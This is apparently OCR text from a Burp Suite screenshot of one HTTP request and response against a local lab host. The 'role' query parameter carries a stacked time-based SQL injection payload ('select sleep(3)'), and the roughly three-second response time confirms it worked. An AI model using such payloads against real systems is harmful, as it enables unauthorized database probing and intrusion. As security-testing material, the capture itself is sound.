 Send
Cancel
< ▼
> ▼
Target: http://192.168.1.3
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /pdo.php?role=id from
user;select sleep(3)&username=admin HTTP/1.1
2 Host: 192.168.1.3
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 17:57:04 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 88
8
INSPECTOR
Search...
0 matches
Search...
0 matches
Done
257 bytes | 3,008 millis